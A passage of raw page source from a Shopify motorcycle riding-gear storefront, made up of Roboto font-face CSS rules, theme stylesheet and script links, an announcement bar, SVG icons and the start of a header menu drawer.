  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

 
</style>

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/dropmagic.css?v=104325377532994186681765271121" rel="stylesheet" type="text/css" media="all" />

</div><div id="shopify-section-sections--17566186143813__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>RIDE LIKE A LEGEND | SHOP NEW ARRIVALS</span></p>
              </div></div>
</div><div id="shopify-section-sections--17566186143813__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" media="print" onload="this.media='all'">
  <noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-drawer.css?v=12876392782820889961750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart.css?v=183883492810467818381750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-totals.css?v=54425048278126878361750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-discounts.css?v=152760482443307489271750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 170px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 180px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-disclosure.js?v=153497636716254413831750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-modal.js?v=4511761896672669691750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-notification.js?v=160453272920806432391750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/search-form.js?v=113639710312857635801750594033" defer="defer"></script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-drawer.js?v=44260131999403604181750594032" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Riding Gear
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
